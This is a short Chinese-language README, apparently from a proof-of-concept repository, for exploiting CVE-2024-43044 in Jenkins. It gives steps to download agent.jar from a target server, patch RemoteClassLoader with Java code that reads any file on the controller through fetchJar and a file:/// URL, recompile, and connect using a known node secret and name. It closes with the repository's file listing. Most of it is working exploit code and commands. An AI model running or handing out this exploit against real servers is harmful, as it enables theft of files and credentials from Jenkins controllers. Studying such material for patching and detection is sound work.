CVE-2024-43044的利用方式# 用法
通过`http://ip:port/jnlpJars/agent.jar`下载jar包

修改`\hudson\remoting\RemoteClassLoader.class`对应代码
重新编译打包
需提前获悉node的密钥和名称

```sh
java -jar agent.jar -url http://ip:port/ -secret <xxx> -name <xxx>
```
添加内容为:
```java
import java.util.Scanner;
try {
Scanner scanner = new Scanner(System.in);

System.out.print("输入读取文件path:");
String inputText = scanner.nextLine();
System.out.println("尝试读取:" + inputText);
URL jarFileUrl = new URL("file:///" + inputText);
byte[] fileContent = this.proxy.fetchJar(jarFileUrl);
String contentAsString = new String(fileContent, StandardCharsets.UTF_8);
System.out.println("文件内容:\n" + contentAsString);
} catch (Exception var10) {
System.out.println("WRONG:" + var10);
}
```
[4.0K] /data/pocs/f42e967ae8cebfb5333941f16c27575b88bd4c8c
├── [1.3M] agent.jar
├── [4.0K] CVE-2024-43044
│ └── [4.0K] images
│ ├── [222K] c86ff215c67be979327f82a64485d30d.png
│ ├── [328K] Pasted image 20240813152523.png
│ └── [ 51K] Pasted image 20240813152737.png
└── [1.2K] README.md
2 directories, 5 files